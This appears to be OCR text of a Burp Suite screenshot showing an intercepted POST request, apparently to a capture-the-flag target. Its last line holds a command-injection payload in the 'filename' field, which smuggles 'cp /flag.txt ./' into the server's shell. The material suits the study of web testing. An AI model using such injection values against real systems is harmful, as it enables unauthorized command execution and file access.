 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://209.97.142.95:31667
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /index.php HTTP/1.1
2 Host: 209.97.142.95:31667
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://209.97.142.95:31667/
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 36
14
15 filename=file%3B+cp+%2Fflag.txt+.%2F
? Search... 0 matches